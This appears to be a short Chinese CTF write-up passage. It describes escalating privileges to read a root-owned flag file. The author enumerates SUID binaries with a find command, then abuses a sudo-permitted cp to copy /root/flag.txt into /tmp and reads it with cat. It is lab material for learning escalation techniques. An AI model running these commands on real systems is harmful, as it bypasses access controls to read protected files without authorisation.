
随后发现读取flag的时候权限不足

于是便尝试着使用cp命令提权
首先可以用find指令查找一下开了哪些SUID提权能够我们使用的
1
| find / -type f -perm -4000 2>/dev/null
|

发现有sudo提权,故有

发现有cp提权漏洞
于是构造cp提权命令
1
| sudo cp /root/flag.txt /tmp/1.txt
|
最后cat获得flag
